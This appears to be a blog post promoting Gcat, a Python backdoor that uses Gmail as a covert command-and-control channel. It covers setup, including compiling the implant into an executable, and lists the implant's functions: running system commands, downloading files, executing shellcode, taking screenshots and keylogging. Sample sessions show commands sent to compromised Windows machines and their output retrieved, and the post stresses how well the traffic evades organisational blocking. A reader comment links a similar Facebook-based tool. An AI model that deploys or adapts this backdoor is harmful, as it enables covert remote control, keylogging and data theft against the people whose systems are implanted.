Gcat is a stealthy Python backdoor that uses Gmail as a command and control server. It’s fairly basic right now, but it’s an interesting proof of concept and if the community got behind it and contributed some new features it could be a pretty powerful piece of kit.
Feature wise it doesn’t have that much, you can’t upload files yet, but you can execute shellcode, download files and capture screenshots.
But as a concept it’s great, e-mail traffic? How many organisations will block that, especially to Google servers. Way less conspicuous than the typical IRC traffic.
Setup
For this to work you need:
- A Gmail account (Use a dedicated account! Do not use your personal one!)
- Turn on “Allow less secure apps” under the security settings of the account
This repo contains two files:
gcat.pya script that’s used to enumerate and issue commands to available clientsimplant.pythe actual backdoor to deploy
In both files, edit the gmail_user and gmail_pwd variables with the username and password of the account you previously setup.
You’re probably going to want to compile implant.py into an executable using Pyinstaller.

Options
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
Gcat optional arguments: -h, --help show this help message and exit -v, --version show program's version number and exit -id ID Client to target -jobid JOBID Job id to retrieve -list List available clients -info Retrieve info on specified client Commands: Commands to execute on an implant -cmd CMD Execute a system command -download PATH Download a file from a clients system -exec-shellcode FILE Execute supplied shellcode on a client -screenshot Take a screenshot -lock-screen Lock the clients screen -force-checkin Force a check in -start-keylogger Start keylogger -stop-keylogger Stop keylogger |
Using Gcat
Once you’ve deployed the backdoor on a couple of systems, you can check available clients using the list command:
|
1 2 3 |
#~ python gcat.py -list f964f907-dfcb-52ec-a993-543f6efc9e13 Windows-8-6.2.9200-x86 90b2cd83-cb36-52de-84ee-99db6ff41a11 Windows-XP-5.1.2600-SP3-x86 |
The output is a UUID string that uniquely identifies the system and the OS the implant is running on
Let’s issue a command to an implant:
|
1 2 |
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -cmd 'ipconfig /all' [*] Command sent successfully with jobid: SH3C4gv |
Here we are telling 90b2cd83-cb36-52de-84ee-99db6ff41a11 to execute ipconfig /all, the script then outputs the jobid that we can use to retrieve the output of that command
Lets get the results!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -jobid SH3C4gv DATE: 'Tue, 09 Jun 2015 06:51:44 -0700 (PDT)' JOBID: SH3C4gv FG WINDOW: 'Command Prompt - C:\Python27\python.exe implant.py' CMD: 'ipconfig /all' Windows IP Configuration Host Name . . . . . . . . . . . . : unknown-2d44b52 Primary Dns Suffix . . . . . . . : Node Type . . . . . . . . . . . . : Unknown IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No -- SNIP -- |
Upcoming Features
- Multi-platform support
- Command to upload files
- Transport crypto & obfuscation
You can download Gcat here:
Or read more here.

Jose Selvi says
Similar idea than a tool that a released some time ago, called “FaceCat” (it uses FaceBook):
https://github.com/PentesterES/FaceCat
https://www.sans.org/reading-room/whitepapers/engineering/covert-channels-social-networks-33960
Probably “FaceCat” isn’t working anymore. I haven’t update the HTML parsing for a long time, but it’s a good example that you can use covert channels in almost any application or service (Gmail, FaceBook, whatever).